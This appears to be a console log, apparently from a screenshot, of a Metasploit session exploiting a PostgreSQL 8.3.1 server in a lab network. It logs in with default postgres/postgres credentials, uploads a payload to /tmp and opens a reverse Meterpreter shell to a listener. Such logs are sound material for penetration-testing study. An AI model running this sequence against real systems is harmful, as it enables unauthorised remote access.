 msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.50.101
RHOST => 192.168.50.101
msf6 exploit(linux/postgres/postgres_payload) > set RPORT 5432
RPORT => 5432
msf6 exploit(linux/postgres/postgres_payload) > set USERNAME postgres
USERNAME => postgres
msf6 exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD => postgres
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.50.100
LHOST => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > set LPORT 4444
LPORT => 4444
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Uploaded as /tmp/AJcrPkJl.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.101:33030) at 2024-12-18 09:51:36 -0500